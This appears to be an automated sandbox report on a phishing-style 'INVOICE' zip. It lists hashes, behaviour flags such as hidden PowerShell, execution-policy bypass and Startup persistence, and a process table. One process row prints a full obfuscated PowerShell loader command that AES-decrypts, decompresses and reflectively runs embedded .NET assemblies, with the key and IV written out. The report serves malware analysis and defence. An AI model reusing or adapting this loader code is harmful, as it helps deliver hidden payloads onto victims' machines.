


| File name: | INVOICE-TBSACOPMSKAS (1).zip |
| Full analysis: | https://app.any.run/tasks/127fd815-4178-4d1a-986e-29f94faaf105 |


| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | April 18, 2024, 18:26:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | B99E578155A742B900CF0D7890FB8850 |
| SHA1: | C49D5CB9B1CB718B305B5CDFCD1436A65A07221A |
| SHA256: | 16F4B5EF8402B9EB8B0D074D5251930EBA897B9E2BD50C187509DBABB6124903 |
| SSDEEP: | 6:5jiERBx/e0PPBFcIOFYKafPjgKNKKNklfT/VVcWBeaGkWk3iEkBx/eHt+lN5:5jXm0RqFYBDgKNKgklL/RYa9WJmHtav |

MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Bypass execution policy to execute commands
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 3612)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Run PowerShell with an invisible window
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 1112)
- powershell.exe (PID: 1980)
- powershell.exe (PID: 1408)
- powershell.exe (PID: 3080)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- wscript.exe (PID: 2816)
- powershell.exe (PID: 2572)
Stego campaign has been detected
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
Stego campaign: powershell loader has been detected
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3612)
Unusual connection from system programs
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3612)
Create files in the Startup directory
- cmd.exe (PID: 2160)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3044)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 2028)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 2028)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3256)
SUSPICIOUS
Uses pipe srvsvc via SMB (transferring data)
- WinRAR.exe (PID: 1288)
Connects to unusual port
- WinRAR.exe (PID: 1288)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1288)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3540)
- cmd.exe (PID: 3508)
- cmd.exe (PID: 1876)
- cmd.exe (PID: 1796)
- cmd.exe (PID: 2160)
- cmd.exe (PID: 2880)
Executing commands from a ".bat" file
- cmd.exe (PID: 3540)
Application launched itself
- cmd.exe (PID: 3540)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 2572)
- cmd.exe (PID: 2160)
- cmd.exe (PID: 1876)
- cmd.exe (PID: 1796)
- cmd.exe (PID: 2880)
- cmd.exe (PID: 3508)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
Reads the Internet Settings
- cmd.exe (PID: 2160)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- wscript.exe (PID: 2816)
- powershell.exe (PID: 3612)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
The process executes VB scripts
- cmd.exe (PID: 2160)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- wscript.exe (PID: 2816)
- cmd.exe (PID: 1796)
- cmd.exe (PID: 2880)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 3052)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- wscript.exe (PID: 2816)
- powershell.exe (PID: 2572)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
Probably download files using WebClient
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
The Powershell connects to the Internet
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3612)
Unusual connection from system programs
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3612)
Executing commands from ".cmd" file
- cmd.exe (PID: 2160)
- cmd.exe (PID: 3508)
- cmd.exe (PID: 1876)
- cmd.exe (PID: 1796)
- cmd.exe (PID: 2880)
Cryptography encrypted command line is found
- cmd.exe (PID: 3744)
- cmd.exe (PID: 1424)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2160)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2160)
INFO
Checks proxy server information
- WinRAR.exe (PID: 1288)
- wscript.exe (PID: 1308)
- wscript.exe (PID: 3304)
- wscript.exe (PID: 2816)
Manual execution by a user
- cmd.exe (PID: 3540)
Application launched itself
- msedge.exe (PID: 2904)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2120)
- powershell.exe (PID: 3736)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 2028)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3052)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3044)
Checks current location (POWERSHELL)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 1408)
- powershell.exe (PID: 1112)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2028)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3044)
- powershell.exe (PID: 3052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:04:16 07:08:46 |
| ZipCRC: | 0xbf23ada3 |
| ZipCompressedSize: | 132 |
| ZipUncompressedSize: | 149 |
| ZipFileName: | INVOICE-TBSACOPMSKAS.url |
Total processes
103
Monitored processes
50
Malicious processes
17
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 568 | timeout 2 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 840 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2184 --field-trial-handle=1324,i,12217890839995340443,18378231404968712916,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1112 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1288 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\INVOICE-TBSACOPMSKAS (1).zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 1308 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Pictures\update.vbs" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1408 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1424 | C:\Windows\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\Pictures\las.cmd';$GzxI='DeTnAmcoTnAmmpTnAmreTnAmsTnAmsTnAm'.Replace('TnAm', ''),'ChkzlOakzlOngekzlOEkzlOxkzlOtkzlOenskzlOiokzlOnkzlO'.Replace('kzlO', ''),'FrUESbomUESbBaUESbsUESbeUESb64UESbStUESbrUESbinUESbgUESb'.Replace('UESb', ''),'RqRGoeadqRGoLqRGoinqRGoesqRGo'.Replace('qRGo', ''),'LoaBHIsdBHIs'.Replace('BHIs', ''),'GilNDeilNDtCuilNDrrilNDenilNDtilNDPrilNDocilNDessilND'.Replace('ilND', ''),'CoNgSppyNgSpTNgSpoNgSp'.Replace('NgSp', ''),'TratXlinstXliftXliotXlirmFtXliintXlialBtXliltXlioctXliktXli'.Replace('tXli', ''),'EntDueUrDueUyPoDueUintDueU'.Replace('DueU', ''),'SpTxfRlitTxfR'.Replace('TxfR', ''),'MaiIXMvnIXMvMoIXMvdulIXMveIXMv'.Replace('IXMv', ''),'InYyphvoYyphkeYyph'.Replace('Yyph', ''),'CreJEgEatJEgEeDeJEgEcJEgEryJEgEpJEgEtJEgEorJEgE'.Replace('JEgE', ''),'EwngglewnggmenwnggtAtwngg'.Replace('wngg', '');powershell -w hidden;function wOMwE($aAaUh){$bRevg=[System.Security.Cryptography.Aes]::Create();$bRevg.Mode=[System.Security.Cryptography.CipherMode]::CBC;$bRevg.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$bRevg.Key=[System.Convert]::($GzxI[2])('u2wWy3MRrGIOofAG4/HtiPvcdW0sm/JhpUEMhxKBy5U=');$bRevg.IV=[System.Convert]::($GzxI[2])('KBKQUSU9baq3Y2fKLE5Csw==');$VSVlX=$bRevg.($GzxI[12])();$kyEzy=$VSVlX.($GzxI[7])($aAaUh,0,$aAaUh.Length);$VSVlX.Dispose();$bRevg.Dispose();$kyEzy;}function txvdS($aAaUh){$rdiYu=New-Object System.IO.MemoryStream(,$aAaUh);$VTWEm=New-Object System.IO.MemoryStream;$VQFBl=New-Object System.IO.Compression.GZipStream($rdiYu,[IO.Compression.CompressionMode]::($GzxI[0]));$VQFBl.($GzxI[6])($VTWEm);$VQFBl.Dispose();$rdiYu.Dispose();$VTWEm.Dispose();$VTWEm.ToArray();}$FYozA=[System.IO.File]::($GzxI[3])([Console]::Title);$MCkIK=txvdS (wOMwE ([Convert]::($GzxI[2])([System.Linq.Enumerable]::($GzxI[13])($FYozA, 5).Substring(2))));$Oqtum=txvdS (wOMwE ([Convert]::($GzxI[2])([System.Linq.Enumerable]::($GzxI[13])($FYozA, 6).Substring(2))));[System.Reflection.Assembly]::($GzxI[4])([byte[]]$Oqtum).($GzxI[8]).($GzxI[11])($null,$null);[System.Reflection.Assembly]::($GzxI[4])([byte[]]$MCkIK).($GzxI[8]).($GzxI[11])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1428 | cmd /c \"set __=^&rem\ | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1432 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1216 --field-trial-handle=1324,i,12217890839995340443,18378231404968712916,131072 /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1572 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=4292 --field-trial-handle=1324,i,12217890839995340443,18378231404968712916,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
